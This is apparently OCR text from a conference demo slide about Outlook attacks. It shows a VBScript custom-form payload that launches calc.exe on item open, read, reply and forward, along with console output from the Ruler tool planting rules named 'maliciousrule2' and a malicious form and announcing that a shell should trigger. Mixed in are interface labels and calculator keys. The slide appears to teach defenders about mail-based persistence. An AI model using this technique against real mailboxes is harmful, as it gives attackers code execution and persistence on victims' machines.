 D / RECEIVE FOLDER VIEW DEVELOPER
COM Add-Ins
Disabled Items
Choose Form
Design a Form
Add-Ins
Custom Forms
Untitled - (HTML) (Design)
?
FILE DEVELOPER
Visual Basic
Macros
Macro Security
Code
COM Add-Ins
Disabled Items
Add-Ins
Publish
View Code
Run This Form
Page
Form
New Form Region
Design
Control Toolbox
Field Chooser
Property Sheet
Advanced Properties
Tools
Region Layout
Ordering
Tab Order
Align
Group
Size
Arrange
Message (P.2) (P.
To...
Cc...
Subject:
Script Editor:
File Edit View Script Help
Function P()
CreateObject("Wscript.Shell").Run "calc.exe", 0, False
End Function
Function Item_Open()
Call P()
End Function
Function Item_Reply(ByVal Response)
Call P()
End Function
Function Item_Forward(ByVal ForwardItem)
Call P()
End Function
Function Item_Read()
Call P()
End Function
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
PS C:\Users\bkoeller\Desktop\Ignite Demo Scripts> .\ruler.exe --email admin@a830edad90
[+] Retrieving MAPI/HTTP info
[+] Adding Rule
[+] Rule Added. Fetching list of rules...
[+] Found 3 rules
[+] Rule Name | Rule ID
[+] ----------------------|------------------
[+] maliciousrule2 | 01000000ba0c9e38
[+] maliciousrule2 | 01000000bf2d9ad0
[+] maliciousrule2 | 01000000f343fcd1
[+]
[+] Auto Send enabled, wait 30 seconds before sending email (synchronisation)
[+] Sending email
[+] Message sent, your shell should trigger shortly.
PS C:\Users\bkoeller\Desktop\Ignite Demo Scripts> .\ruler.exe --email admin@a830edad90
[+] Found cached Autodiscover record. Using this (use --nocache to force new lookup)
[+] Create Form Pointer Attachment
[+] Create Form Template Attachment
[+] Form created successfully
[+] Sending email.
[+] Email sent! Hopefully you will have a shell soon.
PS C:\Users\bkoeller\Desktop\Ignite Demo Scripts>